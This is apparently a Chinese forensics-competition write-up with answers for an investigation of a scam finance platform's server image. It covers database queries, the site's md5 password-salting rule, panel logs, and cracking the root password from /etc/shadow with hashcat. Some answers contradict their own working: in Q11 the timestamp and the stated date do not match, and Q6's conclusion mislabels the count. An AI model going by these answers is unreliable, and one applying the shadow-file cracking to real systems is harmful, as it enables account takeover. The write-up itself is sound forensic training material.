

4.请访问“乐享金融”数据库并找到用户表,假设密码为123456,还原uid为2909,用户名为goyasha加密后密码的值是_______。(标准格式:abcdefghijklmnopqrstuvwsyz)

在/www/wwwroot/192.168.19.128/application/common.php中找到密码加密规则

(md5($upwd . $admin['utime'])

这是将用户创建的时间戳和用户密码拼接在一起 在进行md5加密 得到的加密后的密码

使用navicat连接网站数据库 找到goyasha对应的用户和utime 在进行加密

d2174d958131ebd43bf900e616a752e1





5.请重建“乐享金融”,访问平台前台登陆界面,会员登陆界面顶部LOGO上的几个字是_______。(标准格式:爱金融)

重建不了一点 直接翻数据库吧 网站的登陆页面大概率是login.html 绝对路径/www/wwwroot/192.168.19.128/application/index/view/login/login.html

找到了一张图片

logo上的字是

睿文化





6.请分析“乐享金融”一共添加了_______个非外汇产品。(标准格式:5)

2

翻数据库 在wp_productclass表中找到外汇产品的pcid是5

再找到wp_productinfo表 非外汇产品的pcid就是除了5之外的产品 但是还要注意isdelete字段的值 有两个产品被删了

所以一共是2个外汇产品



7.请分析“乐享金融”设置充值泰达币的地址是_______。(标准格式:EDFGF97B46234FDADSDF0270CB3E)

泰达币的代号是USDT 在wp_rcset表中找到地址

85CF33F97B46A88C7386286D0270CB3E



8.请分析“乐享金融”充值金额大于582402元的受害人充值总金额是_______。(标准格式:12345678)

在wp_price_log中找到title中的充值字段 观察发现 account充值金额大于582402的总金额是

101000087

或者是使用sql语句

select SUM(account) from `wp_price_log` WHERE title="充值" and account > 582402

9.请分析“乐享金融”银行卡号“6239039472846284913”绑定用户的用户名是_______。(标准格式:张三)

kongxin



nt题 先从wp_bankcard表中找到这个银行卡号

可以看到uid是2917 但是在在wp_userinfo中看 uid是2917的用户名不是”张教瘦” 是kongxin



10.请分析“乐享金融”建仓时间为“2022/03/01 18:44:01”,平仓时间为“2022/03/01 18:52:01”,以太坊/泰达币的这一笔交易的平仓价格是_______。(标准格式:1888.668)

搜索发现 以太坊是ETH

将建仓时间转时间戳

1646131441

平仓时间转时间戳

1646131921

在wp_oreder中找到对应的交易记录 平仓价格就是卖出价格(sellprice)

2896.924



11.请分析“乐享金融”订单编号为“202112090946233262”平仓时间是_______。(标准格式:2022-1-11.1:22:43)

2023-10-24 21:33:46

找到时间戳 再转换一下就行了

1639014743



12.宝塔面板某用户曾尝试进行一次POST请求,参数为“/BTCloud?action=UploadFilesData”,请问该用户疑似使用的( )电脑系统进行访问请求的。

A. Windows 8.1

B. Windows 10

C. Windows 11

D. Windows Server 2000

既然是请求 那就找request

在/www/server/panel/logs/request 下有宝塔的请求日志

在2022-07-23的日志中找到访问记录

Windows NT 6.3其实就是win8.1

13、请分析该服务器镜像最高权限“root”账户的密码是_______。(标准格式:a123456)

找到/etc/passwd和/etc/shadow 直接hashcat爆破 我自己的字典爆不出来 QAQ 算是积累吧

g123123